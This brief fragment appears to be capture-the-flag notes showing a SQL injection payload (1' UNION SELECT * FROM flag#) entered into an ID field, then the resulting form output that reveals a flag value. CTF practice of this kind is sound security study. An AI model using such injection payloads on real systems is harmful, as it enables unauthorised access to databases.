 flag: 提交
ID:1' UNION SELECT * FROM flag#
name:1
age:1
ID:1' UNION SELECT * FROM flag#
name:1
age:flag{e10adc3949ba59abbe56e057f20f883e}